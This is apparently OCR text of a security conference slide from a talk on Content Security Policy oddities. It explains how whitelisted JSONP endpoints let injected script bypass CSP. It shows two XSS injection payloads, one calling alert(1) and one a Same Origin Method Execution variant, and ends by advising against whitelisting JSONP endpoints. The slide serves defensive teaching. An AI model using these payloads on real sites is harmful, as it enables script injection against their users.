 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
BYPASSING CSP [2/5]
JSONP is a problem
DEMO
bypassable.com
">'><script src="https:
//whitelisted.com/jsonp?
callback=alert(1);u">
CSP
allows
alert(1);u({...})
A SOME* attack
">'><script src="https:
//whitelisted.com/jsonp?
callback=x.click">
CSP
allows
x.click({...})
* Same Origin Method Execution
1) You whitelist an origin/path hosting a JSONP endpoint.
2) Javascript execution is allowed, extent is depending on how
liberal the JSONP endpoint is and what a user can control
(just the callback function or also parameters).
Don't whitelist JSONP endpoints.
Sadly, there are a lot of those out there.
...especially on CDNs!
CSP Oddities
- Michele Spagnuolo & Lukas Weichselbaum